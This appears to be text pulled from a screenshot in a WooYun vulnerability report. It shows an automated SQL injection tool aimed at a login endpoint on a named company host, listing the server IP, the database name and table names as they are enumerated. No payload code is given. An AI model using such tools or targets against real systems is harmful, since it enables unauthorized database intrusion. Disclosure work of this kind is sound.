 Target: http://yh1.staff.xdf.cn:28080/yhebp/flex/LoginAction.do
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: userName=test
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://yh1.staff.xdf.cn:28080/yhebp/flex/LoginAction.do
Host IP: 116.213.222.39
Web Server: Apache-Coyote/1.1
Current DB: yhebp
Status: Finding Tables Clear Lo
Length of 'Table Name' is 19
Table Name: bs_db_operatorright
Length of 'Table Name' is 18
www.wooyun.org